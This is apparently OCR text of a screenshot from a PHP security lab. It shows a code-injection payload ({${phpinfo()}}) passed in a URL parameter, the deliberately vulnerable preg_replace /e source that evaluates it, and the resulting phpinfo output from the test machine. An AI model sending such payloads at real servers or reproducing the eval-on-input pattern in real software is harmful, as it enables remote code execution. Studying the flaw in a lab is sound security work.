 不安全 | 172.16.123.102/code/preg_replace_ex.php?h=<php>{${phpinfo()}}</php>
<?php
show_source(__FILE__);
preg_replace('/<php>(.*)<\/php>/e','$test="\\1";', $_GET["h"]);
echo $test;
?>
PHP Version 5.4.45
php
System Windows NT WIN-DKNT2K0A391 6.1 build 7601 (Windows 7 Home Basic Edition
Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--